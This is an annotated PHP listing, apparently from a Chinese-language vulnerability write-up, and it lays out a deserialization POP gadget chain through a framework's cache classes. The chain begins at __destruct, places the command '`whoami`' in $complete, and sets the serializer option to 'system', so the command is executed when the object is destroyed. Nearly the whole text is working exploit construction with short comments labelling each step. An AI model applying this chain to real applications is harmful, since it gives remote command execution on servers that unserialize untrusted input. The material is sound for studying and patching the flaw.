 2 abstract class AbstractCache implements CacheInterface
3 {
4 protected $autosave = false;
5 protected $complete = ["`whoami`"];
6
7 public function getForStorage()
8 {
9 $cleaned = $this->cleanContents($this->cache);
10
11 return json_encode([$cleaned, $this->complete]); 令$this->complete中用反转义``包裹要执行的命令
12 }
13 public function __destruct()
14 {
15 if (! $this->autosave) {
16 $this->save(); POP链起点
17 }
18 }
19 }
20 class CacheStore extends AbstractCache
21 {
22 protected $store;
23 public function save()
24 {
25 Json格式 $contents = $this->getForStorage();
26 $this->store->set($this->key, $contents, $this->expire); $this->store为可利用set方法的File类
27 }
28 }
29 class File extends Driver
30 {
31 public function set($name, $value, $expire = null): bool
32 {
33 $data = $this->serialize($value);
34 }
35 }
36 abstract class Driver implements CacheInterface, CacheHandlerInterface
37 {
38 protected $options = ["serialize"=>["system"]];
39 protected function serialize($data): string
40 { $this->options['serialize'][0]为执行的函数名
41 $serialize = $this->options['serialize'][0] ?? "\Opis\Closure\serialize";
42 return $serialize($data); 动态函数执行,POP链终点
43 }
44 }